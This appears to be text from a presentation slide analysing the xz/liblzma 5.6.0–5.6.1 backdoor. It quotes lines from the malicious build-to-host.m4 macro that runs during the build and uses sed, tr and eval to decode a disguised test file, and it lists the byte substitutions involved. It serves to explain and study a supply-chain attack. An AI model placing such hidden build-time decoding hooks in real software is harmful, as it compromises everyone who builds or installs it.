 xz/libzma
v5.6.0 & v5.6.1
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Reads Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
Decode Data
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz